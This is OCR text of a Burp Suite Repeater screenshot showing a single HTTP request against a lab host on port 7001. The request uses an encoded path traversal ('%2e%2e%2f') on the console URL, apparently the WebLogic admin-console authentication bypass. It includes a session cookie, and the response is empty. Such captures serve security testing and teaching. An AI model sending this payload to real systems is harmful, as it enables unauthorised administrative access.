 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/console/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=HomePage1
HTTP/1.1
Host: 192.168.162.129:7001
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
ADMINCONSOLESESSION=6-LwfTCwzkcSahemL5S0lWVIMdiMJyw_acFS4H5CZmTS
n6-ey6R1!805955127
Upgrade-Insecure-Requests: 1
Response
Raw